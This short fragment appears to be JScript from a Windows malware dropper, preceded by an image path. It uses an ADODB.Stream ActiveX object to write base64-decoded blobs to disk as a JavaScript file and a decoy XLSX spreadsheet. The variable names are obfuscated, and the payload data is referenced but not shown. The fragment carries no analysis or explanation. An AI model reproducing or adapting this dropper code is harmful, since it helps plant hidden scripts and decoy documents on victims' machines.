 function saveToFile(fileName,data) {
var ADODBObj = new ActiveXObject('ADODB.Stream');
one = 1;
two = 2;
ADODBObj.Open();
ADODBObj.Type = one;
ADODBObj.Write(data);
ADODBObj.Position = 0;
ADODBObj.SaveToFile(fileName,two);
ADODBObj.Close();
}
saveToFile(JSFileHandle,decodeBase64(GInkTkP));
saveToFile(XLSXFileHandle,decodeBase64(FJiFSDrDTNlYLeNroegpoEvZDcJeuLUOcUkfle));